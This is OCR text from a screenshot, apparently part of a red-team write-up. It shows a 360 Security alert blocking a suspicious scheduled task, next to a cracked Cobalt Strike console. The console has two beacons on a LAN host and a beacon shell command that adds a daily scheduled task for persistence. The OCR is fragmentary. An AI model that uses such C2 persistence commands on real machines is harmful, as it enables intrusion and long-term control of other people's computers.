 收站
360软件管家
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
有程序试图添加可疑计划任务
可疑程序： C:\Users\hasee\Desktop
发起来源： C:\Windows\System32\cmd
被添加的计划任务： C:\MyApp.exe" /sc
拦截时间： 2023.07.19 20:43
计划任务会被Windows系统定时启动，木
行。增加可疑计划任务可能会导致电脑感
动修改，请阻止。
不再提醒
允许
.lo
1.0
文本
txt
全卫士
MyPower...
Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 2
first_start external internal listener user computer process pid address arch note last
07-19 16:17:21 192.168.47.1... 192.168.47.1... HTTPS hasee * WIN-ME... MyPowe... 4564 局域网 x64 1s
07-19 17:12:38 192.168.47.1... 192.168.47.1... HTTPS hasee WIN-ME... NOTEP... 1648 局域网 x64 6s
Event Log X Beacon 192.168.47.178@4564[] X Scripts X
[*] 开始时间: 2023-07-19T20:02:04
[*] 触发方式: DAILY
[*] Run As administrator
[+] Success! 成功注册计划任务
07/19 20:43:54 beacon> shell schtasks /create /tn "My Task" /tr "C:\MyApp.exe" /sc
daily /st 10:00
07/19 20:43:54 [*] Tasked beacon to run: schtasks /create /tn "My Task" /tr "C:
\MyApp.exe" /sc daily /st 10:00
07/19 20:43:56 [+] host called home, sent: 100 bytes
[WIN-ME13083EGRE] hasee */4564 (x64) last: 1s
beacon>